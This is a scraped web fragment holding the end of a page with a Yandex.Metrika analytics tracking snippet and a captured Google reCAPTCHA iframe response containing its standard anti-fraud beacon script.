                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y5htHZEtpUpti95MVl6u5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769810381880');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>